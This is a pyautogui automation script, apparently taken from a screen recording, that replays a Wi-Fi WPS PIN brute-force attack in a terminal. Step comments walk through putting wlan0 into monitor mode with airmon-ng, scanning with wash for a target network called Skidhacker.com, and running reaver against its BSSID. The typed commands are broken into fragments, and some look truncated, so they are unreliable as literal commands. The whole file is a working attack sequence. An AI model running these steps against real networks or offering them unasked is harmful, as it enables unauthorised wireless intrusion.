
pyautogui.moveTo(249, 167)

# Step: In a root terminal, list interfaces with airmon-ng and start monitor mode on wlan0 to create mon0
pyautogui.click(193, 9)

pyautogui.write('airmon-ng')

pyautogui.press('Return')

pyautogui.write('airmon-ng sta')

pyautogui.press('Return')

pyautogui.moveTo(721, 297)

# Step: Show the wash --help usage text
pyautogui.write('wash')

pyautogui.write('--')

pyautogui.press('Return')

pyautogui.write('wash --help')

# Step: Scan with wash -i mon0 until Skidhacker.com appears with WPS 1.0 unlocked, then stop the scan
pyautogui.write('mon0')

pyautogui.press('Return')

pyautogui.moveTo(158, 372)

pyautogui.press('ctrl+c')

# Step: Show the reaver usage help and scroll through its options
pyautogui.write('re')

pyautogui.write('aver')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(695, 486)

# Step: Compose reaver -i mon0 -b with the Skidhacker.com BSSID pasted from the wash output and -vv appended
pyautogui.write('reaver')

pyautogui.write('-i mo')

pyautogui.write('n0 -')

pyautogui.write('b')

pyautogui.doubleClick(54, 226)

pyautogui.rightClick(63, 301)

pyautogui.scroll(-3)

pyautogui.write('vv')

# Step: Run the reaver attack, answer y to restore the previous session, and follow the WPS PIN attempts
pyautogui.press('Return')

pyautogui.write('y')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)


pyautogui.press('Left')


pyautogui.press('Return')

pyautogui.moveTo(103, 312)
